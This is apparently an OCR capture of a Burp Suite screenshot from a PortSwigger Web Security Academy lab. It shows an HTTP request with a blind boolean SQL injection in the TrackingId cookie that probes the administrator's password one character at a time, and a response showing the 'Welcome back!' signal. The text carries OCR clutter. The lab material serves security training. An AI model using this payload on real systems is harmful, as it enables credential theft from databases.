 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0ac70046037a4b69c04fbc3d004500b9.web-security-academy.net
3 Cookie: TrackingId=non-existent' OR (ascii(substring((SELECT password FROM users
WHERE username = 'administrator'),1,1)))=97 --; session=
n7jtpGJQ4owTRztq86A18gUBN8gFzwwP
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac70046037a4b69c04fbc3d004500b9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>